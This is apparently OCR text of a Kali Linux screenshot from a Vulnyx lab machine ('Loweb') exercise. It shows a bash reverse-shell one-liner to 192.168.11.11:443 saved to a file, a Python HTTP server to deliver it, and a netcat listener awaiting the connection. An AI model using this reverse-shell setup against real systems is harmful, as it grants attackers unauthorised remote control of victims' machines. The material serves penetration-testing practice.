 zayrus@C0R3: ~/Documentos/Vulnyx/Loweb/scripts/php_filter_chain_generator
Carpeta pe…
┌──(zayrus㉿C0R3)-[~/…/Vulnyx/Loweb/scripts/php_filter_chain_generator]
└─$ echo 'bash -i >& /dev/tcp/192.168.11.11/443 0>&1' > Z; chmod +x Z
┌──(zayrus㉿C0R3)-[~/…/Vulnyx/Loweb/scripts/php_filter_chain_generator]
└─$ ls
php_filter_chain_generator.py README.md Z
Sistema de
┌──(zayrus㉿C0R3)-[~/…/Vulnyx/Loweb/scripts/php_filter_chain_generator]
└─$
1
Papelera
KALI
zayrus@C0R3: ~/Documentos/Vulnyx/Loweb/scripts/php_filter_chain_generator
┌──(zayrus㉿C0R3)-[~/…/Vulnyx/Loweb/scripts/php_filter_chain_generator]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
2
┌──(zayrus㉿C0R3)-[~/…/Vulnyx/Loweb/scripts/php_filter_chain_generator]
└─$ nc -nlvp 443
listening on [any] 443 ...
3